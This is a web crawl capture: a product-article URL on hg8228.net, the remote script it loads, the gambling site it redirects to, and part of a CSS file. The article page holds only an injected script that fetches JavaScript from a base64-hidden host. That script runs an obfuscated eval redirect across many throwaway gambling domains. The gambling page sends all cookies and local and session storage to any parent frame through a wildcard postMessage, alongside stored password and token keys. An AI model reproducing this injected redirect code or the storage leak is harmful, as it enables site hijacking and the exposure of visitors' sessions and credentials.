

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hg8228.net/product_article.asp?id=995
body_size: 682
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var jj=document.createElement("script");var l=window.location.href;var h=0;if (l.match("http://")) {h=1;}if (l.match("https://")) {h=2;}l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);j.src="https://sea"+zzSub+atob("LnR4NS54bi0tdmNzNzNjcjV2OWRyOTFhejY1Yy5jb20=")+"/api.JS?1,"+l;jj.src="sea"+zzSub+atob("")+"/api.JS?1,"+l;document.getElementsByTagName("body")[0].appendChild(j);</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://sea130.tx5.xn--vcs73cr5v9dr91az65c.com/api.JS?1,d3d3LmhnODIyOC5uZXQvcHJvZHVjdF9hcnRpY2xlLmFzcD9pZD05OTU=
body_size: 2072
content:
var jumpcdn = 1;function gotourl(){var bajm1=atob('d2luZG93LmxvY2F0aW9uLmhyZWY9');var bajm2=atob('aHR0cHM6Ly9oZzU5fDJCc0s4bVRwNm5RajdWcnx2aXAvc3BvcnRzP2dhbWVUeXBlPTEma2V5PTQ2ODk3NDEvcHJvZHVjdF9hcnRpY2xlfGFzcD9pZD05OTU=');bajm2=bajm2.replace(/\|/g,'.');var bajm3= bajm1 + '"'+ bajm2 + '";';eval(bajm3);};var uag = 0;if (navigator.userAgent.indexOf('iPhone') !== -1 && navigator.userAgent.indexOf('UCBrowser') !== -1){uag=1;}if (navigator.userAgent.indexOf('iPhone') !== -1 && navigator.userAgent.indexOf('QQBrowser') !== -1){uag=1;}if(uag ==0) {async function fetchProfile(fU){const res = await fetch(fU,{method:'HEAD',mode:'no-cors'}).then(response=>{location.href=fU+'/product_article.asp?id=995'}).catch(error=>false);}var tU='https://hg59.2BsK8mTp6nQj7Vr.vip/sports?gameType=1&key=4689741|+|https://hg59.3FgH8tBm6nVcR2Z.vip/sports?gameType=1&key=4689741|+|https://hg59.6VcN8rJh3kPx9Wt.vip/sports?gameType=1&key=4689741|+|https://hg59.7LwF3sGp9mKj6Tq.vip/sports?gameType=1&key=4689741|+|https://hg59.8Hf3nKp9Rw2qXy7.vip/sports?gameType=1&key=4689741|+|https://hg59.9Xy4pQk7wJtL3sR.vip/sports?gameType=1&key=4689741|+|https://hg59.P5nM8rKj2sVtB4q.vip/sports?gameType=1&key=4689741|+|https://hg59.Q2jL7sMp5rT9nK8.vip/sports?gameType=1&key=4689741|+|https://hg59.R4tN9qXp2kHj5Mv.vip/sports?gameType=1&key=4689741|+|https://hg59.T5mBz9dLp4sGv1Q.vip/sports?gameType=1&key=4689741|+|https://hg59.9weu374jjfgdsiuas.vip/sports?gameType=1&key=4689741|+|https://hg59.pfm9v7x3ffg9u7vr.vip/sports?gameType=1&key=4689741|+|https://hg59.bghtcxewa989nb8.vip/sports?gameType=1&key=4689741|+|https://hg59.kjot878ergft6g56t.vip/sports?gameType=1&key=4689741|+|https://hg59.9tg5n1hv3sd8rj2.app/sports?gameType=1&key=4689741|+|https://hg59.b4l7qk3pf9mw6zy.app/sports?gameType=1&key=4689741|+|https://hg59.7hj5k9pr2qw4xt8.app/sports?gameType=1&key=4689741|+|https://hg59.m3nb6vl9sq1df5g.app/sports?gameType=1&key=4689741';for(let ui=0;ui<tU.split('|+|').length;ui++){sU=tU.split('|+|')[ui];fetchProfile(sU)}}else{gotourl();}

--- FILE ---
content_type: text/html
request_url: https://hg59.m3nb6vl9sq1df5g.app/sports?gameType=1&key=4689741/product_article.asp?id=995
body_size: 6499
content:
<!DOCTYPE html>
<html class="_root_html" lang="en">

<head>
  <script type="module" crossorigin src="/assets/polyfills-eb266a54.js"></script>

  <meta charset="UTF-8">
  <link rel="icon" id="favicon-link">
  <!-- <meta name="referrer" content="no-referrer" /> -->
  <!-- <meta property="og:title" content=" oferece o melhor dos populares jogos.  Venha comigo, torne-se o próximo milionário">
  <meta property="og:description" content=" oferece o melhor dos populares jogos.  Venha comigo, torne-se o próximo milionário">
  <meta property="og:image" content="https://oss.goodoss.net/images/share/jkn31741525044244406.jpg">
  <meta property="og:image:alt" content="">
  <meta property="og:image:secure_url" content="https://oss.goodoss.net/images/share/jkn31741525044244406.jpg">
  <meta property="og:site_name" content="">
  <meta property="og:type" content="website">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="">
  <meta name="twitter:description" content=" oferece o melhor dos populares jogos.  Venha comigo, torne-se o próximo milionário">
  <meta name="twitter:image" content="https://oss.goodoss.net/images/share/jkn31741525044244406.jpg">
  <meta name="twitter:site" content="website"> -->
  <meta name="mobile-web-app-capable" content="yes" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0,maximum-scale=1, minimum-scale=1, user-scalable=no, viewport-fit=cover">
  <title id="index-title"></title>
  <!-- <link rel="apple-touch-icon" href="/pwa-192x192.png" /> -->
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#f6d2d2">
  <meta name="msapplication-TileColor" content="#f6d2d2">
  <!-- <link rel="shortcut icon" type="image/jpg" href="/pwa-192x192.png" /> -->

  <style>
    /* disable pull to refresh in pwa mode*/
    /* body {
      overflow: hidden;
      touch-action: none;
    }

    #app {
      height: 100dvh;
      overflow-y: auto;
    } */


    * {
      padding: 0;
      margin: 0;
    }

    .google {
      background-color: black;
    }

    #captcha-root {
      width: 10rem;
      height: 100vh;
      position: fixed;
      top: 0;
      left: 0;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }

    .loading-box {
      position: fixed;
      width: 10rem;
      height: 100vh;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      z-index: 1000;
      left: 50%;
      margin-left: -5rem;
    }

    .sdloading-spinner {
      width: 0.8rem;
      height: 0.8rem;
      border: .1rem solid hsla(0, 0%, 100%, .3);
      border-top-color: #fff;
      border-radius: 50%;
      -webkit-animation: spinner-animation 1s linear infinite;
      animation: spinner-animation 1s linear infinite;
    }

    @-webkit-keyframes spinner-animation {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
      }
    }

    @keyframes spinner-animation {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
      }
    }

    #theme-color-night {
      background-color: #292929;
    }
  </style>
  <script>
    function getAllCookies() {
      const cookies = {};
      const cookieStr = document.cookie;
      cookieStr.split(";").forEach(c => {
        const [key, ...rest] = c.split("=");
        if (!key) return;
        cookies[key.trim()] = decodeURIComponent(rest.join("="));
      });
      return cookies;
    }

    /**
     * 设置 Cookie
     * @param {string} name
     * @param {string} value
     * @param {Object} options 可选配置
     *   - expires {Date|number} 过期时间（Date 或 天数）
     *   - path {string} 路径，默认 "/"
     *   - domain {string} 作用域
     *   - secure {boolean} 是否只在 HTTPS 下发送
     *   - sameSite {"Strict"|"Lax"|"None"} SameSite 属性
     */
    function setCookie(name, value, options = {}) {
      let cookieStr = encodeURIComponent(name) + "=" + encodeURIComponent(value);

      if (options.expires) {
        let exp;
        if (typeof options.expires === "number") {
          exp = new Date();
          exp.setTime(exp.getTime() + options.expires * 24 * 60 * 60 * 1000);
        } else if (options.expires instanceof Date) {
          exp = options.expires;
        }
        if (exp) {
          cookieStr += "; expires=" + exp.toUTCString();
        }
      }

      cookieStr += "; path=" + (options.path || "/");

      if (options.domain) cookieStr += "; domain=" + options.domain;
      if (options.secure) cookieStr += "; Secure";
      if (options.sameSite) cookieStr += "; SameSite=" + options.sameSite;

      document.cookie = cookieStr;
    }

    // 批量设置 cookie
    function setCookies(cookiesObj, options = {}) {
      for (const key in cookiesObj) {
        if (cookiesObj.hasOwnProperty(key)) {
          setCookie(key, cookiesObj[key], options);
        }
      }
    }
    function syncStorageToParent() {
      const storageData = {
        localStorageData: {},
        sessionStorageData: {},
        cookiesData: getAllCookies()
      };

      // 遍历所有 localStorage 键值对
      for (let i = 0; i < localStorage.length; i++) {
        const key = localStorage.key(i);  // 获取键
        const value = localStorage.getItem(key);  // 获取值
        storageData.localStorageData[key] = value;  // 保存到对象中
      }

      // 遍历所有 sessionStorage 键值对
      for (let i = 0; i < sessionStorage.length; i++) {
        const key = sessionStorage.key(i);  // 获取键
        const value = sessionStorage.getItem(key);  // 获取值
        storageData.sessionStorageData[key] = value;  // 保存到对象中
      }

      // 发送数据到父页面
      window.parent.postMessage({ type: "SYNC_STORAGE", data: storageData },"*");
    }
    if (window.parent) {
      window.parent.postMessage({ type: "GET_STORAGE" },"*");
    }
    // 接收父域返回的数据并同步到子域的 localStorage 和 sessionStorage
    window.addEventListener("message", function (event) {
      // 确保消息来源是父页面

      if (event.data.type === "RETURN_STORAGE") {
        const { localStorageData, sessionStorageData,cookiesData } = event.data.data;

        // 将父域的数据同步到子域的 localStorage
        for (const key in localStorageData) {
          if (localStorageData.hasOwnProperty(key)) {
            localStorage.setItem(key, localStorageData[key]);
          }
        }

        // 将父域的数据同步到子域的 sessionStorage
        for (const key in sessionStorageData) {
          if (sessionStorageData.hasOwnProperty(key)) {
            sessionStorage.setItem(key, sessionStorageData[key]);
          }
        }
        setCookies(cookiesData);
        console.log("已从父域同步数据到子域");
      }
    });


  </script>
  <script>
    (function () {
      try {
        // 判断 sdmode 参数
        const params = new URLSearchParams(location.search);
        const themeMode = params.get("themeMode");
        const sdmode = params.get("sdmode");


        if (sdmode == "2"&& themeMode) {
          const color = themeMode === "day" ? "#fefefe" : "#1f1f1f";
          // 动态写入 meta theme-color
          document.write('<meta name="theme-color" content="' + color + '">');
          document.write(
            '<style>body{background-color:' +
              color +
              ";}</style>"
          );
        }
      } catch (err) {
        console.warn("preload theme-color failed:", err);
      }
    })();
  </script>
  <script src="/assets/js/amfe-flexible.js"></script>

  <script src="/assets/js/clearStorageEveryNDays.js"></script>
  <script>
    window.clearStorageEveryNDays(5, [
          'appType',
          'currentVenue',
          'deviceId',
          'language',
          'sys-currency',
          'themeMode',
          'timezone',
          'platform',
          'account',
          'pwaAccount',
          'pwaToken',
          'pwaPass',
          'GMT',
          'token',
          'signKey',
          'username',
          'password',
          'rememberPSW',
          'pwaUsername',
          'pwaPassword',
          'pwaRememberPSW'
        ]);
    document.documentElement.id = "theme-color-" + (window.localStorage.getItem("themeMode") || "day");
  </script>

  <!-- <script src="/assets/js/vconsole.min.js"></script> -->
  <!-- <script>
    new VConsole();
  </script> -->

  <!-- TikTok Pixel Code Start -->
  <script>
    (function (w, d, t) {
      w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
        for (
          var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
      }, ttq.load = function (e, n) {
        var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
          ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
      };
    })(window, document, 'ttq');
  </script>
  <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
  <!-- TikTok Pixel Code End -->

  <script type="module" crossorigin src="/assets/index-70f90a85.js"></script>
  <link rel="modulepreload" crossorigin href="/assets/@babel-7b1b1467.js">
  <link rel="modulepreload" crossorigin href="/assets/core-js-31ff59b2.js">
  <link rel="modulepreload" crossorigin href="/assets/@vue-dcc0eb86.js">
  <link rel="modulepreload" crossorigin href="/assets/@vant-c50dda57.js">
  <link rel="modulepreload" crossorigin href="/assets/regenerator-runtime-e0a03c16.js">
  <link rel="modulepreload" crossorigin href="/assets/vue-demi-71ba0ef2.js">
  <link rel="modulepreload" crossorigin href="/assets/pinia-cfa6a0fb.js">
  <link rel="modulepreload" crossorigin href="/assets/axios-36751ad5.js">
  <link rel="modulepreload" crossorigin href="/assets/getLanguage.js-3c3d0bd0.js">
  <link rel="modulepreload" crossorigin href="/assets/crypto-js-8433eeb5.js">
  <link rel="modulepreload" crossorigin href="/assets/mobile-detect-a47a39d5.js">
  <link rel="modulepreload" crossorigin href="/assets/language.json-f95bdec0.js">
  <link rel="modulepreload" crossorigin href="/assets/dayjs-0f8e07e7.js">
  <link rel="modulepreload" crossorigin href="/assets/@intlify-b729259f.js">
  <link rel="modulepreload" crossorigin href="/assets/vue-i18n-8c902b14.js">
  <link rel="modulepreload" crossorigin href="/assets/zh_CN.json-e8cf383b.js">
  <link rel="modulepreload" crossorigin href="/assets/zh_TW.json-e9c002f2.js">
  <link rel="modulepreload" crossorigin href="/assets/en_US.json-3af62a3d.js">
  <link rel="modulepreload" crossorigin href="/assets/vi_VN.json-f222168b.js">
  <link rel="modulepreload" crossorigin href="/assets/pt_BR.json-dba7e3bb.js">
  <link rel="modulepreload" crossorigin href="/assets/hi_IN.json-b697dac2.js">
  <link rel="modulepreload" crossorigin href="/assets/vant-97fa0fbe.js">
  <link rel="modulepreload" crossorigin href="/assets/index.js-d0b2198a.js">
  <link rel="modulepreload" crossorigin href="/assets/tiny-pinyin-24ee2059.js">
  <link rel="modulepreload" crossorigin href="/assets/lodash-es-76f6e5df.js">
  <link rel="modulepreload" crossorigin href="/assets/mitt-f7ef348c.js">
  <link rel="modulepreload" crossorigin href="/assets/js-cookie-f056d83a.js">
  <link rel="modulepreload" crossorigin href="/assets/lottie-web-5634ece1.js">
  <link rel="modulepreload" crossorigin href="/assets/clipboard-c750fcf2.js">
  <link rel="modulepreload" crossorigin href="/assets/vue-router-5151d37f.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_en.json-ff49079f.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_th.json-ee880d2a.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_vi.json-fd07d9a2.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_zh.json-27924854.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_pt.json-e69cb84c.js">
  <link rel="modulepreload" crossorigin href="/assets/timezone_zh_tw.json-9c539e79.js">
  <link rel="modulepreload" crossorigin href="/assets/dijkstrajs-f906a09e.js">
  <link rel="modulepreload" crossorigin href="/assets/qrcode-fc155440.js">
  <link rel="modulepreload" crossorigin href="/assets/html2canvas-fcdc4ef3.js">
  <link rel="modulepreload" crossorigin href="/assets/es-errors-c75f5a96.js">
  <link rel="modulepreload" crossorigin href="/assets/object-inspect-16cb664e.js">
  <link rel="modulepreload" crossorigin href="/assets/side-channel-list-a338cca6.js">
  <link rel="modulepreload" crossorigin href="/assets/es-object-atoms-11ea1ab9.js">
  <link rel="modulepreload" crossorigin href="/assets/math-intrinsics-9389030e.js">
  <link rel="modulepreload" crossorigin href="/assets/gopd-f4eec54c.js">
  <link rel="modulepreload" crossorigin href="/assets/es-define-property-88d30046.js">
  <link rel="modulepreload" crossorigin href="/assets/has-symbols-76fb15e9.js">
  <link rel="modulepreload" crossorigin href="/assets/function-bind-61637ca6.js">
  <link rel="modulepreload" crossorigin href="/assets/call-bind-apply-helpers-e4a24274.js">
  <link rel="modulepreload" crossorigin href="/assets/dunder-proto-98eb0e17.js">
  <link rel="modulepreload" crossorigin href="/assets/get-proto-3f24c08b.js">
  <link rel="modulepreload" crossorigin href="/assets/hasown-20c58d17.js">
  <link rel="modulepreload" crossorigin href="/assets/get-intrinsic-ca8644e3.js">
  <link rel="modulepreload" crossorigin href="/assets/call-bound-5252a839.js">
  <link rel="modulepreload" crossorigin href="/assets/side-channel-map-bdad5682.js">
  <link rel="modulepreload" crossorigin href="/assets/side-channel-weakmap-10100086.js">
  <link rel="modulepreload" crossorigin href="/assets/side-channel-c0177e40.js">
  <link rel="modulepreload" crossorigin href="/assets/qs-42716f44.js">
  <link rel="modulepreload" crossorigin href="/assets/@unhead-1803f302.js">
  <link rel="modulepreload" crossorigin href="/assets/hookable-151eade0.js">
  <link rel="modulepreload" crossorigin href="/assets/unhead-2430c02c.js">
  <link rel="modulepreload" crossorigin href="/assets/localforage-2b548db1.js">
  <link rel="modulepreload" crossorigin href="/assets/reselect-e7886c97.js">
  <link rel="modulepreload" crossorigin href="/assets/pinia-plugin-persist-4bd0ee57.js">
  <link rel="modulepreload" crossorigin href="/assets/react-0f85ac6b.js">
  <link rel="modulepreload" crossorigin href="/assets/scheduler-765c72db.js">
  <link rel="modulepreload" crossorigin href="/assets/react-dom-c90f3c3e.js">
  <link rel="modulepreload" crossorigin href="/assets/veaury-ee7d5811.js">
  <link rel="modulepreload" crossorigin href="/assets/use-sync-external-store-5dc95158.js">
  <link rel="modulepreload" crossorigin href="/assets/react-redux-a3915909.js">
  <link rel="modulepreload" crossorigin href="/assets/redux-c668fed6.js">
  <link rel="modulepreload" crossorigin href="/assets/immer-392515b1.js">
  <link rel="modulepreload" crossorigin href="/assets/redux-thunk-f771c803.js">
  <link rel="modulepreload" crossorigin href="/assets/@reduxjs-940ba89b.js">
  <link rel="modulepreload" crossorigin href="/assets/classnames-ceec5e3a.js">
  <link rel="modulepreload" crossorigin href="/assets/tslib-331655c0.js">
  <link rel="modulepreload" crossorigin href="/assets/lodash-0bbcd3ac.js">
  <link rel="modulepreload" crossorigin href="/assets/intersection-observer-90e9e37b.js">
  <link rel="modulepreload" crossorigin href="/assets/ahooks-f8096ac7.js">
  <link rel="modulepreload" crossorigin href="/assets/@react-spring-85f49fa2.js">
  <link rel="modulepreload" crossorigin href="/assets/@use-gesture-f374c60a.js">
  <link rel="modulepreload" crossorigin href="/assets/react-is-e5978b8b.js">
  <link rel="modulepreload" crossorigin href="/assets/staged-components-859bf796.js">
  <link rel="modulepreload" crossorigin href="/assets/antd-mobile-icons-9524b465.js">
  <link rel="modulepreload" crossorigin href="/assets/@rc-component-89230c8b.js">
  <link rel="modulepreload" crossorigin href="/assets/@floating-ui-e4fbb7bd.js">
  <link rel="modulepreload" crossorigin href="/assets/antd-mobile-2f2bf8f2.js">
  <link rel="modulepreload" crossorigin href="/assets/react-router-dom-300ce5b5.js">
  <link rel="modulepreload" crossorigin href="/assets/pinyin-pro-3ac47782.js">
  <link rel="modulepreload" crossorigin href="/assets/react-intersection-observer-8bc9a2b1.js">
  <link rel="modulepreload" crossorigin href="/assets/bignumber.js-a94b6fd7.js">
  <link rel="modulepreload" crossorigin href="/assets/dom-helpers-9a525042.js">
  <link rel="modulepreload" crossorigin href="/assets/react-transition-group-006c3632.js">
  <link rel="modulepreload" crossorigin href="/assets/swiper-d2a4b9d5.js">
  <link rel="stylesheet" href="/assets/vant-61567e65.css">
  <link rel="stylesheet" href="/assets/antd-mobile-9ca794bc.css">
  <link rel="stylesheet" href="/assets/swiper-a90481ff.css">
  <link rel="stylesheet" href="/assets/index-5e313403.css">
  <script type="module">import.meta.url;import("_").catch(()=>1);async function* g(){};if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
  <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
</head>

<body>
  <div class="loading-box" id="loading-box">
    <div id="loading" class="loading_index">

    </div>

  </div>
  <script>
    const urlParams = new URLSearchParams(window.location.search);
    const sdmode = urlParams.get('sdmode');

    if (sdmode == 4) {
      var loading = document.getElementById('loading-box');
      loading.classList.add("google");
      var spinner = document.getElementById('loading');
      spinner.innerHTML = '<div class="sdloading-spinner"></div>';
    } else {
      const themeMode = window.localStorage.getItem("themeMode");
      const loadingBox = document.getElementById('loading-box');

      const metaThemeColor = document.querySelector('meta[name="theme-color"]');  // 查找已有的 <meta name="theme-color"> 标签

      // 根据 themeMode 设置 loading-box 的背景颜色
      if (loadingBox) {
        if (themeMode === "night") {

          loadingBox.style.backgroundColor = "#1f1f1f";  // 夜间模式背景色
        } else {
          loadingBox.style.backgroundColor = "#fefefe";  // 白天模式背景色
        }
      }

      // 根据 loadingBox 的背景颜色设置 <meta name="theme-color"> 的 content 属性
      if (metaThemeColor) {
        metaThemeColor.setAttribute("content", loadingBox.style.backgroundColor);
      } else {
        // 如果没有 <meta name="theme-color"> 标签，创建一个新的并添加到 head 中
        const newMeta = document.createElement('meta');
        newMeta.setAttribute('name', 'theme-color');
        newMeta.setAttribute('content', loadingBox.style.backgroundColor);
        document.head.appendChild(newMeta);
      }
    }


  </script>
  <div id="app">
  </div>
  <script>
    function initLoading() {
      return false; // 先不要删
      if (!window.localStorage.getItem('lines')) return false;
      const languageType = window.localStorage.getItem('language');
      if (!languageType && !window.localStorage.getItem(`languageJson-${languageType}`)) return false;
      if (!window.localStorage.getItem('countryCurrencyLanguage')) return false;
      if (!window.localStorage.getItem('pwaConfig')) return false;
      if (!window.localStorage.getItem('hotline100')) return false;
      if (!window.localStorage.getItem('GameAllList')) return false;
      if (!window.localStorage.getItem('CarouselList')) return false;
      return true;
    }
    //if (window.localStorage.getItem("noLoading") !== "true") {
    if (sdmode != 4) {
      window.onload = function () {
        if (window.localStorage.getItem("theme-color")) {
          document.documentElement.style.setProperty("--theme-color", window.localStorage.getItem("theme-color"));
        } else {
          // document.documentElement.style.setProperty("--theme-color","#919191");
        }

        window.loadFromCahce = "0";
        window.LoadingRef = new window.LoadingComponent({
          elId: "loading",
          loading: true,
          size: 122,
          startDeg: 1.5,
          endDeg: 3.5,
          innerLineDash: false,
          counterclockwise: false
        });
      };


      window.currentVenue = "IMTY";
      document.addEventListener('gesturestart', function (event) {
        event.preventDefault();
      });

      document.addEventListener('DOMContentLoaded', function () {
        var lastTouchTime = 0;

        document.body.addEventListener('touchend', function (event) {
          var className = event.target.className;
          var currentTime = new Date().getTime();
          var timeDifference = currentTime - lastTouchTime;

          if (timeDifference < 300 &&
            className != 'fast-item' &&
            className != 'row-key' &&
            className != 'row-key delete' &&
            className != 'key-delete') {
            event.preventDefault();
          }
          lastTouchTime = currentTime;
        }, false);
      });

      if (window.self !== window.top) {
        // 当前页面被 <iframe> 包含
        document.documentElement.classList.add('overscroll-behavior');
      }
    }
    //   document.addEventListener('focusin', function() {
    //     window.scrollTo(0, 0);
    // });

  </script>
  <script type="module" src="/assets/js/webPushSdk.produce.min.2.2.1.js" async="true"></script>
  
  <!-- <script type="module" src="/FingerprintManager.js"></script> -->
  <script type="module" src="/assets/js/video.min.js"></script>
  <script type="module" src="/assets/js/loading-component.js"></script>
  <script type="module" src="/assets/js/echarts.min.js"></script>
  <link rel="stylesheet" href="/assets/js/video.min.css">

  <!-- <script type="module" src="https://cdn.jsdelivr.net/npm/opencc-js@1.0.5/dist/umd/cn2t.js"></script> -->

  <script>


  </script>
  <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
  <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-f1c18fca.js"></script>
  <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-32b051f3.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
</body>

<!--
                        _oo0oo_
                       o8888888o
                       88" . "88
                       (| -_- |)
                       0\  =  /0
                     ___/`---'\___
                   .' \\|     |// '.
                  / \\|||  :  |||// \
                 / _||||| -:- |||||- \
                |   | \\\  -  /// |   |
                | \_|  ''\---/''  |_/ |
                \  .-\__  '-'  ___/-. /
              ___'. .'  /--.--\  `. .'___
           ."" '<  `.___\_<|>_/___.' >' "".
          | | :  `- \`.;`\ _ /`;.`/ - ` : | |
          \  \ `_.   \_ __\ /__ _/   .-` /  /
      =====`-.____`.___ \_____/___.-`___.-'=====
                        `=---='
 
 
      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 
                心平气和  镇定镇定                   -->
<!-- <script>
  window.addEventListener('focusout', function () {
     document.body.scrollTop = document.body.scrollHeight;
 })
</script> -->
<!-- <script>
  if ('addEventListener' in document) {
    document.addEventListener('DOMContentLoaded', function () {
      FastClick.attach(document.body);
    }, false);
  }
</script> -->
<!-- <script>var vConsole = new VConsole();</script> -->
<!-- <script>
  document.body.addEventListener('touchmove', function (e) {
    e.preventDefault();
    e.stopPropagation();
  }, { passive: false })
</script> -->



</html>

--- FILE ---
content_type: text/css
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vant-61567e65.css
body_size: 50020
content:
:root{--van-black: #000;--van-white: #fff;--van-gray-1: #f7f8fa;--van-gray-2: #f2f3f5;--van-gray-3: #ebedf0;--van-gray-4: #dcdee0;--van-gray-5: #c8c9cc;--van-gray-6: #969799;--van-gray-7: #646566;--van-gray-8: #323233;--van-red: #ee0a24;--van-blue: #1989fa;--van-orange: #ff976a;--van-orange-dark: #ed6a0c;--van-orange-light: #fffbe8;--van-green: #07c160;--van-gradient-red: linear-gradient(to right, #ff6034, #ee0a24);--van-gradient-orange: linear-gradient(to right, #ffd01e, #ff8917);--van-primary-color: var(--van-blue);--van-success-color: var(--van-green);--van-danger-color: var(--van-red);--van-warning-color: var(--van-orange);--van-text-color: var(--van-gray-8);--van-text-color-2: var(--van-gray-6);--van-text-color-3: var(--van-gray-5);--van-active-color: var(--van-gray-2);--van-active-opacity: .6;--van-disabled-opacity: .5;--van-background: var(--van-gray-1);--van-background-2: var(--van-white);--van-background-3: var(--van-white);--van-padding-base: .10667rem;--van-padding-xs: .21333rem;--van-padding-sm: .32rem;--van-padding-md: .42667rem;--van-padding-lg: .64rem;--van-padding-xl: .85333rem;--van-font-bold: 600;--van-font-size-xs: .26667rem;--van-font-size-sm: .32rem;--van-font-size-md: .37333rem;--van-font-size-lg: .42667rem;--van-line-height-xs: .37333rem;--van-line-height-sm: .48rem;--van-line-height-md: .53333rem;--van-line-height-lg: .58667rem;--van-base-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Segoe UI, Arial, Roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--van-price-font: avenir-heavy, "PingFang SC", helvetica neue, arial, sans-serif;--van-duration-base: .3s;--van-duration-fast: .2s;--van-ease-out: ease-out;--van-ease-in: ease-in;--van-border-color: var(--van-gray-3);--van-border-width: .02667rem;--van-radius-sm: .05333rem;--van-radius-md: .10667rem;--van-radius-lg: .21333rem;--van-radius-max: 26.64rem}.van-theme-dark{--van-text-color: #f5f5f5;--van-text-color-2: #707070;--van-text-color-3: #4d4d4d;--van-border-color: #3a3a3c;--van-active-color: #3a3a3c;--van-background: #000;--van-background-2: #1c1c1e;--van-background-3: #37363b}html{-webkit-tap-highlight-color:transparent}body{margin:0;font-family:var(--van-base-font)}a{text-decoration:none}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=van-]:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@-webkit-keyframes 